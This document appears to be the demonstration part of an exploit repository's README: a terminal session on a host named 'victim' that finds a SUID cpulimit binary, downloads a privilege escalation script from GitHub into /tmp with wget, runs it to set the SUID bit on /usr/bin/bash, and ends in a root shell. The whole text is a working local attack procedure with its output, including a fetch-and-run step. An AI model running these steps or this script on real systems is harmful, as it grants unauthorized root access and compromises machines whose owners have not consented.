 user@victim:~$ whoami && id && hostname
user
uid=1000(user) gid=1000(user) grupos=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
victim
user@victim:~$ find / -perm -4000 2>/dev/null | grep "cpulimit"
/usr/bin/cpulimit
user@victim:~$ cd /tmp/
user@victim:/tmp$ wget https://raw.githubusercontent.com/d4t4s3c/CPULimit-Linux-Privilege-Escalation/master/suid_root.sh
--2020-12-22 08:27:14--  https://raw.githubusercontent.com/d4t4s3c/CPULimit-Linux-Privilege-Escalation/master/suid_root.sh
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.132.133
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[151.101.132.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 635 [text/plain]
Grabando a: “suid_root.sh”
suid_root.sh 100%[=================================================================================================>] 635 --.-KB/s en 0s
2020-12-22 08:27:14 (3,33 MB/s) - “suid_root.sh” guardado [635/635]
user@victim:/tmp$ chmod +x suid_root.sh
user@victim:/tmp$ ./suid_root.sh
[i]  starting exploit..
[*]  check PATH bash: /usr/bin/bash
[*]  check PATH cpulimit: /usr/bin/cpulimit
[+]  granting SUID permissions to: /usr/bin/bash
Process 436 detected
Child process is finished, exiting...
[+]  getting a shell as root..
bash-5.0# whoami && id && hostname
root
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) grupos=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(user)
victim
bash-5.0#